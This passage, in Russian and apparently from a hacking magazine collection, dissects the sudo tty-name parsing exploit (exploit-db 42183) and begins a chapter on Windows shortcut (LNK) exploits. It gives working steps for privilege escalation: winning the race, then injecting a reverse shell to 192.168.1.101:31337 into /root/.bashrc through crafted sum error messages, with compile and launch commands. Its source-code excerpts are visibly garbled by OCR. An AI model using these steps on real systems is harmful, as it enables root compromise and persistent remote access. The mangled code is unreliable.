С подготовкой закончили, самое время скачивать эксплоит по следующей ссылке: https://www.exploit-db.com/download/42183 и переходить к разбору деталей уязвимости.

### Детали уязвимости

В самом начале я упомянул, что проблема находится в функции get process ttvname, которая объявлена в файле ttvname.c.

Давай разберемся, что делает эта функция. При выполнении команды она получает информацию о статусе процесса /proc/[pid]/stat и читает номер терминала tty из поля под номером 7 - tty\_nr (рис. 1.3).



Рис. 1.3. Поле tty nr  $(7)$  — номер терминала, который использует процесс

Саму структуру полей stat можно посмотреть в файле /usr/src/linux/fs/proc/array.c.



Поля, как видишь, отделяются друг от друга пробелами. По ним функция get process ttyname и разбивает строку (результат работы /proc/[pid]/stat) для дальнейшего парсинга.

/src/ttyname.c

```
480: get process ttyname (char *name, size t namelen)
481: {
         /* Try to determine the tty from tty nr in /proc/pid/stat. */
490:
        snprintf(path, sizeof(path), "/proc/%u/stat", (unsigned int)qetpid());
491:
         if (fp = fopen(path, "r") ) != NULL) {
492:
```

```
493:
       494:
       fclose(fp);
495:
       if (len != -1) {
496:/* Field 7 is the tty dev (0 if no tty) */
. . .
501:while (*++ep := '\\0') {
502:if (*ep == '') {
503:*ep = ' \setminus 0';
504:if (+field == 7) {
505:dev t tdev = strtonum(cp, INT MIN, INT MAX, &errstr);
```
Теперь посмотрим на поле под номером 2 (comm). Это не что иное, как имя исполняемого файла, взятое в круглые скобки. А ведь оно вполне может содержать пробелы. Например, возьмем стандартный бинарник cat, скопируем и сохраним его под новым именем — cat with spaces. Теперь выполним команду cat\ with\ spaces /proc/self/stat и посмотрим на результат (рис. 1.4).



Рис. 1.4. Парсинг по пробелам вызывает проблему верного определения tty nr

Как видишь, если теперь, следуя коду функции **get process ttyname**, разбивать строку по пробелам, то элементом под номером 7 будет совсем не tty nr, как ожидается. Выходит, что, используя определенное количество пробелов в имени, мы можем нарушить заложенную разработчиками логику работы функции get process ttyname.

Как можно управлять именем команды? Конечно, при помощи симлинков! Если мы Bызовем sudo через симлинк с именем ./ 1, то get process ttyname вызовет функцию sudo ttyname dev для поиска несуществующего tty-устройства с номером 1 в массиве search devs.

```
/src/ttyname.c
```

```
505:dev t tdev = strtonum(cp, INT MIN, INT MAX, &errstr);
. . .
510:if (tdev > 0) {
511:error = <i>server</i>512:ret = sudo ttyname dev(tdev, name, namelen);
\cdot \cdot318: sudo ttyname dev (dev t rdev, char *name, size t namelen)
319:1. . .
```

```
326:/*327:* First check search devs for common tty devices.
328:\star/329:for (sd = search days; (devname = *sd) != NULL; sd++) {
330:len = strlen(devname);if (devname[len - 1] == '/') {
331:\cdots147: /*148: * Devices to search before doing a breadth-first scan.
149: *7150: static char *search devs[] = {
         "/dev/console",
151:152:"/dev/wscons",
153:"/dev/pts/",
154:" / dev / vt / ",
         "/dev/term/",
155:" / dev/zcons/",156:157:NULL.
158: };
```
Далее выполнение переходит к функции sudo ttyname\_dev, которая, в свою очередь, вызывает sudo ttyname scan. Эта функция продолжает поиск несуществующего tty в каталоге /dev/. Он выполняется при помощи так называемого поиска в ширину (breadth-first search, BFS).

/src/ttyname.c

```
/*369:
370:* Not found? Do a breadth-first traversal of /dev/.
          \star/371:372:ret = sudo ttyname scan( PATH DEV, rdev, false, name, namelen);
```
В этот момент мы можем проэксплуатировать уязвимость. Когда поиск проходит в устройстве /dev/shm (общей памяти, SHared Memory), атакующий может подсунуть программе в виде tty любое текстовое устройство в файловой системе. Затем, войдя в состояние гонки и успешно ее выиграв, можно представить любой файл в качестве своего терминала.

Дальше в игру вступают особенности работы sudo в рамках SELinux. Благодаря функции relabel tty атакующий может изменить содержимое любого файла, включая файлы, принадлежащие суперпользователю. Функция открывает для чтения и записи текущее tty-устройство, в которое при помощи dup2 направляется содержимое stdin, stdout и stderr. Используя манипуляции с симлинками, можно направить в произвольный файл результат работы команды, которая разрешена на исполнение **через** sudo.

/src/selinux.c

```
148: relabel tty (const char *ttyn, int ptyfd)
149:1\cdotsse state.ttyfd = open(ttyn, O RDWR|O NOCTTY|O NONBLOCK);
163:. . .
209:/* Re-open tty to get new label and reset std(in, out, err) */
210:close(se state.ttyfd);
211:se state.ttyfd = open(ttyn, O RDWR|O NOCTTY|O NONBLOCK);
\cdotsfor (fd = STDIN FILENO; fd \leq STDERR FILENO; fd++) {
218:219:if (isatty(fd) \&6 dup2(se state.ttyfd, fd) == -1) {
```
### Принцип работы эксплоита

Пройдемся по коду эксплоита и посмотрим на алгоритм эксплуатации уязвимости в действии. В самом начале файла, как водится, несколько констант.

- **TARGET FILE** файл, в который будет производиться запись;
- **D WORKING DIR** рабочая директория, в которой будут создаваться нужные файлы:
- $\Box$  SELINUX ROLE роль пользователя в контексте SELinux.

42183.c

```
41: #define SUDO BINARY "/usr/bin/sudo"
42: #define TARGET FILE "/etc/init.d/README"
43: #define SELINUX ROLE "unconfined r"
44:
45: #define WORKING DIR "/dev/shm/ tmp"
46: #define TTY SYMLINK WORKING DIR "/ tty"
47: #define TTY SYMLINK TTY SYMLINK "_"
```
При запуске эксплоит ждет на входе несколько аргументов командной строки. В качестве первого указывается бинарник, запуск которого разрешен через sudo. Второй аргумент - параметры вызова этого бинарника.

./42183.c /usr/bin/sum ANYTHING YOU TO WRITE IN FILE

Первым шагом на пути к эксплуатации будет создание директории /dev/shm/ tmp. Интерфейс /dev/shm разрешен на чтение и запись любому пользователю, что не может не радовать. В папке создается симлинк /dev/shm/ tmp/ tty, который указывает на несуществующий виртуальный псевдотерминал /dev/pts/57.

```
-16 -⊓—
         –⊓
```




Затем генерируется имя и создается симлинк /dev/shm/ tmp/ 34873 для sudo (рис. 1.5):



Рис. 1.5. Отладка эксплоита в момент генерации имени симлинка для sudo

Этот трюк, как ты помнишь, нужен для того, чтобы нарушить логику работы функции get process ttyname в месте парсинга результатов stat по символу пробела. Почему здесь используется число 34 873? Для разъяснения нужно обратиться к документации proc  $(http://man7.org/linux/man-pages/man5/proc.5.html)$ :

```
(7) tty nr 8dThe controlling terminal of the process. (The minor
   device number is contained in the combination of
   bits 31 to 20 and 7 to 0; the major device number is
   in bits 15 to 8.)
```
Представим число 34 873 в двоичной системе, получится 1000 1000 0011 1001. В битах с 15 по 8 хранится тип терминала. Для обычной консоли tty это число равно 0000 0100, или 4 в десятеричной системе. Но мы проводим манипуляции с псевдотерминалами. Доступ к ним можно получить через /dev/pts/, и им соответствует тип 136, или 1000 1000.

Далее рассмотрим minor device number. За него отвечают биты с 31 по 20 и с 7 по 0. У нас всего 16 бит в общей сложности, поэтому используем только с 7 по 0, остальные считаем равными нулю. Эти биты отвечают за номер текущего терминала, в котором выполняется бинарник. В нашем случае они равны 0011 1001. что является эквивалентом 57 в десятичном представлении. Это именно тот номер терминала, для которого мы создавали симлинк (рис. 1.6).

| CentOS7 - VMware Workstation 12 Player                                                                                                    |                            |
|----------------------------------------------------------------------------------------------------|----------------------------|
| Iroot@visualhack "I# w<br>21:37:29 up 5:49, 1 user, load average: 0.00, 0.01, 0.05<br>USER TTY FROM<br>root pts/0 :ttu1:S.0 21:36 1.00s 0.00s 0.00s w                        | LOGINO IDLE JCPU PCPU WHAT |
| crw--w----. 1 root tty 4, 1 Jun 25 21:37 /dev/tty1<br>[root@visualhack "]# 1s -1 /dev/pts/0<br>crw--w----. 1 root tty 136, B Jun 25 21:37 /dev/pts/0<br>[root@visualhack "]# | $4_{10}$                   |

Рис. 1.6. Различные типы (minor device number) терминалов

#### 42183.c

```
70:struct stat sbuf;
71:if (fstat(*pts fds, &sbuf)) die();
. . .
74:if ((unsigned int) snprintf(comm, sizeof(comm), "%s/
                                                                 %lu ".
WORKING DIR, (unsigned long) sbuf.st rdev)
75:>= sizeof(comm)) die();
83.if (symlink(SUDO BINARY, comm)) die();
```
Далее собираем параметры для запуска sudo через символическую ссылку. Используем флаг - r role, где role - роль нашего пользователя в контексте SELinux. По умолчанию в эксплоите используется unconfined r.

#### 42183.c



Проверить роль пользователя можно командой id - 2. Если она отличается от дефолтной, то меняй в исходниках константу SELINUX ROLE (строка 43).

Теперь запускаем sudo. Для этого используем созданный ранее симлинк с пробелами в названии:

 $-18 \neg$ -ொ

```
42183.c
```
 $113:$ execve(\*argv, argv, NULL);

Настало время гонок. Чтобы перезаписать файл, нам нужно успешно выиграть два заезда. Для облегчения этого процесса в эксплоите использовано три любопытных трюка.

Трюк первый: функция sched setaffinity заставляет sudo отрабатывать на том же логическом процессоре, что и наш эксплоит.

42183.c



Второй трюк: при помощи функции setpriority понижается приоритет nice процесса sudo до минимального (+19):



if (setpriority(PRIO PROCESS,  $0, +19$ ) != 0) die();  $110:$ 

Третья хитрость - это функция sched setscheduler, которая устанавливает алгоритм и параметры планирования процесса. В случае рассматриваемого эксплоита выбрана политика SCHED IDLE, которая используется при работе с очень низкоприоритетными фоновыми задачами.



Шансы выиграть гонку заметно подросли, и теперь нам нужно поймать момент, когда sudo выполнит функцию opendir для рабочей директории - /dev/shm/ tmp. Для этого используется inotify API. Его цель - наблюдать за объектами в ожидании определенных событий, а при возникновении этих событий выполнять указанные действия.

Вешаем вотчер ивента IN OPEN на папку и ждем, пока программа дойдет до ее открытия. Это происходит при поиске несуществующего псевдотерминала из симлинка. Как только событие срабатывает, останавливаем процесс sudo, отправив ему сигнал SIGSTOP:



19 -

п.

Теперь начинаем генерировать псевдотерминалы (pty) при помощи openpty, пока не создадим pty с типом 136 и номером 57 (тот самый номер 34873 из симлинка с пробелами). После этого продолжаем выполнение процесса sudo:

42183.c



Идем дальше по коду. Вновь мониторинг директории /dev/shm/ tmp, только теперь мы ожидаем события IN CLOEXEC. Останавливаем процесс после того, как sudo выполнит функцию closedir:

42183.c

```
if (kill(pid, SIGSTOP)) die();
136:
137:if (event.wd != working wd) die();
         if (event.mask != (IN CLOSE NOWRITE | IN ISDIR)) die();
138:
```
На этот раз мы заменяем /dev/shm/ tmp/ tty (симлинк, который указывает на теперь уже существующий pty) симлинком на файл, в который нужно произвести запись (TARGET FILE). И вновь продолжаем выполнение процесса:

#### 42183.c

 $140:$ if (rename(TTY SYMLINK, TTY SYMLINK)) die(); 141: if (kill(pid, SIGCONT)) die();





Рис. 1.7. Успешная работа эксплоита. Файл перезаписан

Эксплоит завершил свою работу, а в файл /etc/init.d/README записались результаты работы программы sum (рис. 1.7).

### Практическая эксплуатация и повышение привилегий

Сначала нужно решить, что и в какой файл мы будем записывать. Первое, что пришло мне на ум, - это добавить пользователю root в файл .bashrc запуск простенького бэкконнект-шелла.

nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1

где 192.168.1.101 и 31337 — IP-адрес и порт моего сервера. Решение не претендует на какую-то скрытность и универсальность, но в тестовых целях вполне подойдет. Редактируем исходник сплоита, меняем строку 42 на следующую:

42: #define TARGET FILE "/root/.bashrc"

После успешной эксплуатации останется дождаться момента, когда пользователь **root** войдет в систему, и наш код будет исполнен.

Время компилировать эксплоиты:

gcc -o 42183 42183.c -lutil -dgdb

Я использовал опцию -d для добавления отладочной информации в откомпилированный бинарник - на тот случай, если понадобится посмотреть на различные этапы эксплуатации с помощью дебаггера.

#### Формат запуска эксплоита следующий:

./42183 <команда, разрешенная для запуска через sudo> <параметры запуска этой команлы>

Посмотреть список команд, которые пользователь может выполнять через sudo, можно с помощью команды sudo -1. У нас это /usr/bin/sum (рис. 1.8).



Рис. 1.8. Список доступных команд для выполнения через sudo

Чтобы записывать определенные данные в файл, нужно уметь контролировать результат вывода программы, разрешенной для запуска через sudo. Это можно делать несколькими способами. Самый очевидный - это исходить из возможностей самого бинарника. Например, sum принимает имя файла в качестве аргумента, а если такого файла не существует, то будет выведена ошибка.

[attacker@visualhack ~1\$ sum blah.blah sum: blah.blah: no such file or directory

Второй способ — более универсальный и подходит почти для любой утилиты. Это трюк с невалидными параметрами и переносом строк.

Возьмем команду sum --blah. Результат ее работы будет выглядеть следующим образом:

sum: unrecognized option '--blah' Try 'sum --help' for more information

Название параметра отображается в тексте ошибки. Так ведет себя большая часть программ, которые используют аргументы. Понятно, что если просто указать наш шелл после -- и записать результат в таком виде в файл, то команда не выполнится.

sum: unrecognized option 'nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1'

Нам нужно записать шелл с новой строки. Для этого воспользуемся фичей баша **S'строка'**. В строке, указанной в одинарных кавычках, ищутся и парсятся специальные последовательности (обратный слеш плюс символ). Список поддерживаемых эскейп-последовательностей можешь посмотреть здесь: https://www.gnu.org/ software/bash/manual/html node/ANSI 002dC-Quoting.html.

Например, команда sum  $s'$  --\nHELLO\nWORLD\n' вернет ошибку вида

```
sum: unrecognized option '--
HELLO 
WORLD
```
Try 'sum --help' to more information.

Так уже можно записывать наш шелл в **bashrc**, и он выполнится. Только обрати внимание на остающиеся одинарные кавычки: если их не закрыть, то bash будет считать всю команду обычной строкой. Поэтому делаем так:

 $[attacker@visualback ~]$ \$ sum  $-\\nonolup bash -i$  >/dev/tcp/192.168.1.101/ 31337 0<&1 2>&1\n\ ''

#### И получаем на выходе:

```
sum: unrecognized option '--'
nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1
'' 
Try 'sum --help' to more information.
```
Вывод переданных параметров показан на рис. 1.9.



Рис. 1.9. Вывод переданных параметров с новой строки

Пришло время собрать все воедино и запустить эксплоит:

./42183 sum  $i'$  - \'\nnohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1\n'

В результате получаем измененный файл **.bashrc**, в который записался наш пейлоад (рис.  $1.10$ ).

 $-23 -$ □─ ⊓-



Рис. 1.10. Результат работы эксплоита - получение рутовых привилегий

Дальше дело только за твоей фантазией: что и в какой файл писать. Я уверен, ты найдешь изящный способ повышения привилегий — без ожидания момента, когда в систему войдет root. Увидеть, как работает эксплойт вживую, можно на следующем видеоролике: https://vimeo.com/224623724.

# 2. Эксплуатируем опасную уязвимость в ярлыках Microsoft Windows

Иван aLLy Комиссаров

Каждый, кто пользовался Windows, хорошо знает, что такое ярлык. Однако этот значок со стрелкой далеко не так прост, как может показаться, и при определенных условиях он открывает широкие возможности для атакующего. Я расскажу, как сделать «ядовитый» ярлык и как с помощью флешки выполнять произвольный код на целевой системе.

## Исторический экскурс

Все началось еще в 2010 году, когда в паблике всплыл эксплоит для Windows версий 7 и ниже. Эксплоит позволял атакующему выполнить произвольный код в системе, причем пользователю достаточно было всего лишь перейти по ссылке.

Этот эксплоит использовался как один из вариантов распространения небезызвестного червя Stuxnet. Когда кто-то вставлял флешку в компьютер, червь заражал ее, копируя вредоносный DLL, и создавал специальный ярлык. Если на машине, в которую потом вставляли носитель, была включена функция автозапуска, вредоносный кол из библиотеки выполнялся.

Импакт при этом не ограничивался одной только флешкой: код также срабатывал, если пользователь посещал вредоносный URL, который указывал на сетевую или локальную папку с эксплоитом. Взглянув на весь этот ужас, в Microsoft выпустили апдейт MS10-046, который исправляет эту уязвимость. Вот только заплатка получилась не то чтобы удачной.

В начале января 2015 года немецкий исследователь Михель Герклоц (Michael Heerklotz) детально изучил этот патч и нашел способ его обойти. Результатом работы Герклоца стал отчет на конференции Zero Day Initiative (ZDI), проводимой компанией НР. После исправления патча в марте того же 2015 года исследование было опубликовано. Имеется даже видео демонстрации работы эксплоита. После этого в Microsoft выкатили следующий патч — с порядковым номером MS15-018, однако и он не смог полностью закрыть уязвимость. В июне 2017 года был обнаружен очередной способ его обхода. Импакт при этом остался тем же - выполнение произвольного кола на нелевой системе.

 $-25$  —  $\Box$ □一

